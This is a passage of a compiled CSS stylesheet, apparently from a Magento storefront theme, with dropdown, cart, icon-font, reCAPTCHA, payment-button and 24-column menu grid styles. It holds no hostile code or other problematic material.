  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before,
.abs-dropdown-simple ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown {
  display: block;
}
.abs-remove-button-for-blocks > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 15px;
  color: #303030;
  content: '\e616';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before {
  color: #303030;
}
.abs-remove-button-for-blocks:active:before {
  color: #303030;
}
.abs-product-link > a:visited {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:hover {
  color: #333333;
  text-decoration: underline;
}
.abs-product-link > a:active {
  color: #333333;
  text-decoration: underline;
}
.abs-add-fields .action.remove {
  width: auto;
  position: absolute;
  top: 31px;
  left: 10px;
  margin-left: 70%;
}
.abs-add-clearfix:before,
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after {
  content: '';
  display: table;
}
.abs-add-clearfix:after,
.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after {
  clear: both;
}
.abs-field-date .control,
.abs-field-tooltip {
  box-sizing: border-box;
}
.abs-navigation-icon:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 34px;
  line-height: 1.2;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button:before,
.abs-split-button:after {
  content: '';
  display: table;
}
.abs-split-button:after {
  clear: both;
}
.abs-split-button .action.split {
  float: left;
  margin: 0;
}
.abs-split-button .action.toggle {
  float: right;
  margin: 0;
}
.abs-split-button button.action.split {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
.abs-split-button button + .action.toggle {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
.abs-split-button .action.toggle {
  padding: 4px 5px;
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e607';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle:active:after {
  color: inherit;
}
.abs-split-button .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-split-button .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-split-button .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e618';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-split-button .action.toggle.active:hover:after {
  color: inherit;
}
.abs-split-button .action.toggle.active:active:after {
  color: inherit;
}
.abs-split-button .items {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 100%;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-split-button .items li {
  margin: 0;
  padding: 3px 5px;
}
.abs-split-button .items li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-split-button .items:before,
.abs-split-button .items:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-split-button .items:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.abs-split-button .items:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.abs-split-button .items:before {
  right: 10px;
  top: -12px;
}
.abs-split-button .items:after {
  right: 9px;
  top: -14px;
}
.abs-split-button.active {
  overflow: visible;
}
.abs-split-button.active .items {
  display: block;
}
.abs-actions-addto-gridlist > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-actions-addto-gridlist:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 29px;
  line-height: 24px;
  color: #7d7d7d;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-actions-addto-gridlist:hover:before {
  color: #333333;
}
.abs-action-remove,
.abs-add-fields .action.remove {
  line-height: 1.42857143;
  padding: 0;
  color: #1979c3;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  border-radius: 0;
  font-weight: 400;
  font-size: inherit;
}
.abs-action-button-as-link:visited,
.abs-action-remove:visited,
.abs-add-fields .action.remove:visited {
  color: #1979c3;
  text-decoration: none;
}
.abs-action-button-as-link:hover,
.abs-action-remove:hover,
.abs-add-fields .action.remove:hover {
  color: #006bb4;
  text-decoration: underline;
}
.abs-action-button-as-link:active,
.abs-action-remove:active,
.abs-add-fields .action.remove:active {
  color: #ff5501;
  text-decoration: underline;
}
.abs-action-button-as-link:hover,
.abs-action-button-as-link:active,
.abs-action-button-as-link:focus,
.abs-action-remove:hover,
.abs-action-remove:active,
.abs-action-remove:focus,
.abs-add-fields .action.remove:hover,
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:focus {
  background: none;
  border: 0;
}
.abs-action-button-as-link.disabled,
.abs-action-button-as-link[disabled],
fieldset[disabled] .abs-action-button-as-link,
.abs-action-remove.disabled,
.abs-action-remove[disabled],
fieldset[disabled] .abs-action-remove,
.abs-add-fields .action.remove.disabled,
.abs-add-fields .action.remove[disabled],
fieldset[disabled] .abs-add-fields .action.remove {
  color: #1979c3;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.abs-action-remove:active,
.abs-action-remove:not(:focus),
.abs-add-fields .action.remove:active,
.abs-add-fields .action.remove:not(:focus) {
  box-shadow: none;
}
.abs-revert-secondary-color:focus,
.abs-revert-secondary-color:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-revert-secondary-color:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-tax-total:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 10px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-tax-total-expanded:after {
  content: '\e621';
}
.abs-dropdown-items-new .action.new {
  display: inline-block;
  text-decoration: none;
}
.abs-icon-add:before,
.abs-dropdown-items-new .action.new:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 10px;
  color: inherit;
  content: '\e61c';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .table-caption {
  display: none;
}
.abs-shopping-cart-items .action.continue:hover,
.abs-shopping-cart-items .action.continue:active,
.abs-shopping-cart-items .action.continue:focus {
  text-decoration: none;
}
.abs-shopping-cart-items .action.continue:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e617';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.continue:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:active:before {
  color: inherit;
}
.abs-shopping-cart-items .action.continue:focus,
.abs-shopping-cart-items .action.continue:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.abs-shopping-cart-items .action.continue:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.abs-shopping-cart-items .action.continue.disabled,
.abs-shopping-cart-items .action.continue[disabled],
fieldset[disabled] .abs-shopping-cart-items .action.continue {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-shopping-cart-items .action.update:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: inherit;
  content: '\e603';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-shopping-cart-items .action.update:hover:before {
  color: inherit;
}
.abs-shopping-cart-items .action.update:active:before {
  color: inherit;
}
.abs-field-date input {
  margin-right: 10px;
  width: calc(100% - (40px + 10px));
}
.abs-sidebar-totals .totals-tax-summary .amount .price > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-sidebar-totals .totals-tax-summary .amount .price:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after {
  content: '\e621';
}
.abs-discount-block > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: inherit;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-discount-block.active > .title:after {
  content: '\e617';
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/light/opensans-300.woff2') format('woff2'), url('../fonts/opensans/light/opensans-300.woff') format('woff');
  font-weight: 300;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'), url('../fonts/opensans/regular/opensans-400.woff') format('woff');
  font-weight: 400;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'), url('../fonts/opensans/semibold/opensans-600.woff') format('woff');
  font-weight: 600;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'Open Sans';
  src: url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'), url('../fonts/opensans/bold/opensans-700.woff') format('woff');
  font-weight: 700;
  font-style: normal;
  font-display: auto;
}
@font-face {
  font-family: 'icons-blank-theme';
  src: url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff2') format('woff2'), url('../fonts/Blank-Theme-Icons/Blank-Theme-Icons.woff') format('woff');
  font-weight: normal;
  font-style: normal;
  font-display: auto;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
#bold-fastlane-payment-container {
  margin-bottom: 20px;
}
#express-pay-container {
  padding-top: 15px;
}
.braintree-express-payments span {
  margin: 0;
}
.braintree-express-payments > div > div {
  width: 100%;
  padding-right: 0;
  margin-top: 0;
}
#PIGI.payment__iframe--display-sca {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 5;
}
.braintree-apple-pay-button {
  margin: 0;
}
.braintree-google-pay-button button,
.braintree-google-pay-button button:hover,
.ppcp-google-pay-button button,
.ppcp-google-pay-button button:hover {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: none;
}
#express-pay-buttons {
  min-height: 60px;
}
.ToggleField__Text {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 100%;
  color: #1a1a1a;
}
body {
  overflow-x: hidden;
}
.cdz-menu *,
.cdz-menu :after,
.cdz-menu :before {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
@media (min-width: 768px) {
  .cdz-menu .container {
    width: 740px;
  }
}
@media (min-width: 992px) {
  .cdz-menu .container {
    width: 960px;
  }
}
@media (min-width: 1200px) {
  .cdz-menu .container {
    width: 1200px;
  }
}
.cdz-menu .col-lg-1,
.cdz-menu .col-lg-10,
.cdz-menu .col-lg-11,
.cdz-menu .col-lg-12,
.cdz-menu .col-lg-13,
.cdz-menu .col-lg-14,
.cdz-menu .col-lg-15,
.cdz-menu .col-lg-16,
.cdz-menu .col-lg-17,
.cdz-menu .col-lg-18,
.cdz-menu .col-lg-19,
.cdz-menu .col-lg-2,
.cdz-menu .col-lg-20,
.cdz-menu .col-lg-21,
.cdz-menu .col-lg-22,
.cdz-menu .col-lg-23,
.cdz-menu .col-lg-24,
.cdz-menu .col-lg-3,
.cdz-menu .col-lg-4,
.cdz-menu .col-lg-5,
.cdz-menu .col-lg-6,
.cdz-menu .col-lg-7,
.cdz-menu .col-lg-8,
.cdz-menu .col-lg-9,
.cdz-menu .col-md-1,
.cdz-menu .col-md-10,
.cdz-menu .col-md-11,
.cdz-menu .col-md-12,
.cdz-menu .col-md-13,
.cdz-menu .col-md-14,
.cdz-menu .col-md-15,
.cdz-menu .col-md-16,
.cdz-menu .col-md-17,
.cdz-menu .col-md-18,
.cdz-menu .col-md-19,
.cdz-menu .col-md-2,
.cdz-menu .col-md-20,
.cdz-menu .col-md-21,
.cdz-menu .col-md-22,
.cdz-menu .col-md-23,
.cdz-menu .col-md-24,
.cdz-menu .col-md-3,
.cdz-menu .col-md-4,
.cdz-menu .col-md-5,
.cdz-menu .col-md-6,
.cdz-menu .col-md-7,
.cdz-menu .col-md-8,
.cdz-menu .col-md-9,
.cdz-menu .col-sm-1,
.cdz-menu .col-sm-10,
.cdz-menu .col-sm-11,
.cdz-menu .col-sm-12,
.cdz-menu .col-sm-13,
.cdz-menu .col-sm-14,
.cdz-menu .col-sm-15,
.cdz-menu .col-sm-16,
.cdz-menu .col-sm-17,
.cdz-menu .col-sm-18,
.cdz-menu .col-sm-19,
.cdz-menu .col-sm-2,
.cdz-menu .col-sm-20,
.cdz-menu .col-sm-21,
.cdz-menu .col-sm-22,
.cdz-menu .col-sm-23,
.cdz-menu .col-sm-24,
.cdz-menu .col-sm-3,
.cdz-menu .col-sm-4,
.cdz-menu .col-sm-5,
.cdz-menu .col-sm-6,
.cdz-menu .col-sm-7,
.cdz-menu .col-sm-8,
.cdz-menu .col-sm-9,
.cdz-menu .col-xs-1,
.cdz-menu .col-xs-10,
.cdz-menu .col-xs-11,
.cdz-menu .col-xs-12,
.cdz-menu .col-xs-13,
.cdz-menu .col-xs-14,
.cdz-menu .col-xs-15,
.cdz-menu .col-xs-16,
.cdz-menu .col-xs-17,
.cdz-menu .col-xs-18,
.cdz-menu .col-xs-19,
.cdz-menu .col-xs-2,
.cdz-menu .col-xs-20,
.cdz-menu .col-xs-21,
.cdz-menu .col-xs-22,
.cdz-menu .col-xs-23,
.cdz-menu .col-xs-24,
.cdz-menu .col-xs-3,
.cdz-menu .col-xs-4,
.cdz-menu .col-xs-5,
.cdz-menu .col-xs-6,
.cdz-menu .col-xs-7,
.cdz-menu .col-xs-8,
.cdz-menu .col-xs-9 {
  position: relative;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
}
.cdz-menu .col-xs-1,
.cdz-menu .col-xs-10,
.cdz-menu .col-xs-11,
.cdz-menu .col-xs-12,
.cdz-menu .col-xs-13,
.cdz-menu .col-xs-14,
.cdz-menu .col-xs-15,
.cdz-menu .col-xs-16,
.cdz-menu .col-xs-17,
.cdz-menu .col-xs-18,
.cdz-menu .col-xs-19,
.cdz-menu .col-xs-2,
.cdz-menu .col-xs-20,
.cdz-menu .col-xs-21,
.cdz-menu .col-xs-22,
.cdz-menu .col-xs-23,
.cdz-menu .col-xs-24,
.cdz-menu .col-xs-3,
.cdz-menu .col-xs-4,
.cdz-menu .col-xs-5,
.cdz-menu .col-xs-6,
.cdz-menu .col-xs-7,
.cdz-menu .col-xs-8,
.cdz-menu .col-xs-9 {
  float: left;
}
.cdz-menu .col-xs-24 {
  width: 100%;
}
.cdz-menu .col-xs-23 {
  width: 95.83333333%;
}
.cdz-menu .col-xs-22 {
  width: 91.66666667%;
}
.cdz-menu .col-xs-21 {
  width: 87.5%;
}
.cdz-menu .col-xs-20 {
  width: 83.33333333%;
}
.cdz-menu .col-xs-19 {
  width: 79.16666667%;
}
.cdz-menu .col-xs-18 {
  width: 75%;
}
.cdz-menu .col-xs-17 {
  width: 70.83333333%;
}
.cdz-menu .col-xs-16 {
  width: 66.66666667%;
}
.cdz-menu .col-xs-15 {
  width: 62.5%;
}
.cdz-menu .col-xs-14 {
  width: 58.33333333%;
}
.cdz-menu .col-xs-13 {
  width: 54.16666667%;
}
.cdz-menu .col-xs-12 {
  width: 50%;
}
.cdz-menu .col-xs-11 {
  width: 45.83333333%;
}
.cdz-menu .col-xs-10 {
  width: 41.66666667%;
}
.cdz-menu .col-xs-9 {
  width: 37.5%;
}
.cdz-menu .col-xs-8 {
  width: 33.33333333%;
}
.cdz-menu .col-xs-7 {
  width: 29.16666667%;
}
.cdz-menu .col-xs-6 {
  width: 25%;
}
.cdz-menu .col-xs-5 {
  width: 20.83333333%;
}
.cdz-menu .col-xs-4 {
  width: 16.66666667%;
}
.cdz-menu .col-xs-3 {
  width: 12.5%;
}
.cdz-menu .col-xs-2 {
  width: 8.33333333%;
}
.cdz-menu .col-xs-1 {
  width: 4.16666667%;
}
.cdz-menu .col-xs-pull-24 {
  right: 100%;
}
.cdz-menu .col-xs-pull-23 {
  right: 95.83333333%;
}
.cdz-menu .col-xs-pull-22 {
  right: 91.66666667%;
}
.cdz-menu .col-xs-pull-21 {
  right: 87.5%;
}
.cdz-menu .col-xs-pull-20 {
  right: 83.33333333%;
}
.cdz-menu .col-xs-pull-19 {
  right: 79.16666667%;
}
.cdz-menu .col-xs-pull-18 {
  right: 75%;
}
.cdz-menu .col-xs-pull-17 {
  right: 70.83333333%;
}
.cdz-menu .col-xs-pull-16 {
  right: 66.66666667%;
}
.cdz-menu .col-xs-pull-15 {
  right: 62.5%;
}
.cdz-menu .col-xs-pull-14 {
  right: 58.33333333%;
}
.cdz-menu .col-xs-pull-13 {
  right: 54.16666667%;
}
.cdz-menu .col-xs-pull-12 {
  right: 50%;
}
.cdz-menu .col-xs-pull-11 {
  right: 45.83333333%;
}
.cdz-menu .col-xs-pull-10 {
  right: 41.66666667%;
}
.cdz-menu .col-xs-pull-9 {
  right: 37.5%;
}
.cdz-menu .col-xs-pull-8 {
  right: 33.33333333%;
}
.cdz-menu .col-xs-pull-7 {
  right: 29.16666667%;
}
.cdz-menu .col-xs-pull-6 {
  right: 25%;
}
.cdz-menu .col-xs-pull-5 {
  right: 20.83333333%;
}
.cdz-menu .col-xs-pull-4 {
  right: 16.66666667%;
}
.cdz-menu .col-xs-pull-3 {
  right: 12.5%;
}
.cdz-menu .col-xs-pull-2 {
  right: 8.33333333%;
}
.cdz-menu .col-xs-pull-1 {
  right: 4.16666667%;
}
.cdz-menu .col-xs-pull-0 {
  right: auto;
}
.cdz-menu .col-xs-push-24 {
  left: 100%;
}
.cdz-menu .col-xs-push-23 {
  left: 95.83333333%;
}
.cdz-menu .col-xs-push-22 {
  left: 91.66666667%;
}
.cdz-menu .col-xs-push-21 {
  left: 87.5%;
}
.cdz-menu .col-xs-push-20 {
  left: 83.33333333%;
}
.cdz-menu .col-xs-push-19 {
  left: 79.16666667%;
}
.cdz-menu .col-xs-push-18 {
  left: 75%;
}
.cdz-menu .col-xs-push-17 {
  left: 70.83333333%;
}
.cdz-menu .col-xs-push-16 {
  left: 66.66666667%;
}
.cdz-menu .col-xs-push-15 {
  left: 62.5%;
}
.cdz-menu .col-xs-push-14 {
  left: 58.33333333%;
}
.cdz-menu .col-xs-push-13 {
  left: 54.16666667%;
}
.cdz-menu .col-xs-push-12 {
  left: 50%;
}
.cdz-menu .col-xs-push-11 {
  left: 45.83333333%;
}
.cdz-menu .col-xs-push-10 {
  left: 41.66666667%;
}
.cdz-menu .col-xs-push-9 {
  left: 37.5%;
}
.cdz-menu .col-xs-push-8 {
  left: 33.33333333%;
}
.cdz-menu .col-xs-push-7 {
  left: 29.16666667%;
}
.cdz-menu .col-xs-push-6 {
  left: 25%;
}
.cdz-menu .col-xs-push-5 {
  left: 20.83333333%;
}
.cdz-menu .col-xs-push-4 {
  left: 16.66666667%;
}
.cdz-menu .col-xs-push-3 {
  left: 12.5%;
}
.cdz-menu .col-xs-push-2 {
  left: 8.33333333%;
}
.cdz-menu .col-xs-push-1 {
  left: 4.16666667%;
}
.cdz-menu .col-xs-push-0 {
  left: auto;
}
.cdz-menu .col-xs-offset-24 {
  margin-left: 100%;
}
.cdz-menu .col-xs-offset-23 {
  margin-left: 95.83333333%;
}
.cdz-menu .col-xs-offset-22 {
  margin-left: 91.66666667%;
}
.cdz-menu .col-xs-offset-21 {
  margin-left: 87.5%;
}
.cdz-menu .col-xs-offset-20 {
  margin-left: 83.33333333%;
}
.cdz-menu .col-xs-offset-19 {
  margin-left: 79.16666667%;
}
.cdz-menu .col-xs-offset-18 {
  margin-left: 75%;
}
.cdz-menu .col-xs-offset-17 {
  margin-left: 70.83333333%;
}
.cdz-menu .col-xs-offset-16 {
  margin-left: 66.66666667%;
}
.cdz-menu .col-xs-offset-15 {
  margin-left: 62.5%;
}
.cdz-menu .col-xs-offset-14 {
  margin-left: 58.33333333%;
}
.cdz-menu .col-xs-offset-13 {
  margin-left: 54.16666667%;
}
.cdz-menu .col-xs-offset-12 {
  margin-left: 50%;
}
.cdz-menu .col-xs-offset-11 {
  margin-left: 45.83333333%;
}
.cdz-menu .col-xs-offset-10 {
  margin-left: 41.66666667%;
}
.cdz-menu .col-xs-offset-9 {
  margin-left: 37.5%;
}
.cdz-menu .col-xs-offset-8 {
  margin-left: 33.33333333%;
}
.cdz-menu .col-xs-offset-7 {
  margin-left: 29.16666667%;
}
.cdz-menu .col-xs-offset-6 {
  margin-left: 25%;
}
.cdz-menu .col-xs-offset-5 {
  margin-left: 20.83333333%;
}
.cdz-menu .col-xs-offset-4 {
  margin-left: 16.66666667%;
}
.cdz-menu .col-xs-offset-3 {
  margin-left: 12.5%;
}
.cdz-menu .col-xs-offset-2 {
  margin-left: 8.33333333%;
}
.cdz-menu .col-xs-offset-1 {
  margin-left: 4.16666667%;
}
.cdz-menu .col-xs-offset-0 {
  margin-left: 0;
}
@media (min-width: 768px) {
  .cdz-menu .col-sm-1,
  .cdz-menu .col-sm-10,
  .cdz-menu .col-sm-11,
  .cdz-menu .col-sm-12,
  .cdz-menu .col-sm-13,
  .cdz-menu .col-sm-14,
  .cdz-menu .col-sm-15,
  .cdz-menu .col-sm-16,
  .cdz-menu .col-sm-17,
  .cdz-menu .col-sm-18,
  .cdz-menu .col-sm-19,
  .cdz-menu .col-sm-2,
  .cdz-menu .col-sm-20,
  .cdz-menu .col-sm-21,
  .cdz-menu .col-sm-22,
  .cdz-menu .col-sm-23,
  .cdz-menu .col-sm-24,
  .cdz-menu .col-sm-3,
  .cdz-menu .col-sm-4,
  .cdz-menu .col-sm-5,
  .cdz-menu .col-sm-6,
  .cdz-menu .col-sm-7,
  .cdz-menu .col-sm-8,
  .cdz-menu .col-sm-9 {
    float: left;
  }
  .cdz-menu .col-sm-24 {
    width: 100%;
  }
  .cdz-menu .col-sm-23 {
    width: 95.83333333%;
  }
  .cdz-menu .col-sm-22 {
    width: 91.66666667%;
  }
  .cdz-menu .col-sm-21 {
    width: 87.5%;
  }
  .cdz-menu .col-sm-20 {
    width: 83.33333333%;
  }
  .cdz-menu .col-sm-19 {
    width: 79.16666667%;
  }
  .cdz-menu .col-sm-18 {
    width: 75%;
  }
  .cdz-menu .col-sm-17 {
    width: 70.83333333%;
  }
  .cdz-menu .col-sm-16 {
    width: 66.66666667%;
  }
  .cdz-menu .col-sm-15 {
    width: 62.5%;
  }
  .cdz-menu .col-sm-14 {
    width: 58.33333333%;
  }
  .cdz-menu .col-sm-13 {
    width: 54.16666667%;
  }
  .cdz-menu .col-sm-12 {
    width: 50%;
  }
  .cdz-menu .col-sm-11 {
    width: 45.83333333%;
  }
  .cdz-menu .col-sm-10 {
    width: 41.66666667%;
  }
  .cdz-menu .col-sm-9 {
    width: 37.5%;
  }
  .cdz-menu .col-sm-8 {
    width: 33.33333333%;
  }
  .cdz-menu .col-sm-7 {
    width: 29.16666667%;
  }
  .cdz-menu .col-sm-6 {
    width: 25%;
  }
  .cdz-menu .col-sm-5 {
    width: 20.83333333%;
  }
  .cdz-menu .col-sm-4 {
    width: 16.66666667%;
  }
  .cdz-menu .col-sm-3 {
    width: 12.5%;
  }
  .cdz-menu .col-sm-2 {
    width: 8.33333333%;
  }
  .cdz-menu .col-sm-1 {
    width: 4.16666667%;
  }
  .cdz-menu .col-sm-pull-24 {
    right: 100%;
  }
  .cdz-menu .col-sm-pull-23 {
    right: 95.83333333%;
  }
  .cdz-menu .col-sm-pull-22 {
    right: 91.66666667%;
  }
  .cdz-menu .col-sm-pull-21 {
    right: 87.5%;
  }
  .cdz-menu .col-sm-pull-20 {
    right: 83.33333333%;
  }
  .cdz-menu .col-sm-pull-19 {
    right: 79.16666667%;
  }
  .cdz-menu .col-sm-pull-18 {
    right: 75%;
  }
  .cdz-menu .col-sm-pull-17 {
    right: 70.83333333%;
  }
  .cdz-menu .col-sm-pull-16 {
